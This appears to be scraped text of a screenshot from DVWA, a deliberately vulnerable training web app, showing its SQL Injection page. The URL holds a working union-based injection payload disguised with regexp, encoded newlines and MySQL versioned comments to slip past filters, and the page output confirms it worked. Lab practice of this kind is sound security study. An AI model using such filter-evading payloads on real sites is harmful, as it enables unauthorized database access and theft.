 192.168.85.188/dvwa/vulnerabilities/sqli/?id=1' regexp "%0A%23" /*!11144union %0A select */1,2--+&Submit=S
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' regexp "
#" /*!11144union
select */1,2--
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/